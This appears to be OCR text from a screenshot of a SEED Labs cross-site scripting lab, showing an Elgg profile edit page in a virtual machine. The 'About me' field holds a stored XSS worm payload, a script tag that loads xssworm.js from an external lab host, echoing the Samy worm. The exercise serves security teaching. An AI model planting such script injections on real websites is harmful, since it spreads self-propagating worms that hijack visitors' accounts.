 ubuntu-cyper [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Web Browser May 2 14:07
SEED Project Web_XSS_Elgg.pdf Lab10 SEED 2.0 Cross-Si Edit profile : Elgg For SEE Elgg For SEED Labs example60.com/xssworm.js its450/labs/lab10 at mas
www.seed-server.com/profile/charlie/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Charlie
About me
Embed content Visual editor
<p>Samy is my hero<script type="text/javascript" id = "worm" src="http://www.example60.com/xssworm.js"></script></p>
Public
Brief description
Public
Location
Public
Charlie
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Right Ctrl